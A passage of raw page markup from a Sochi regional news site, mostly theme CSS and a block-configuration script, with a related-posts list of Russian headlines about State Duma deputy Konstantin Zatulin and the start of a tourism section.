.tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="351";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="71";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box 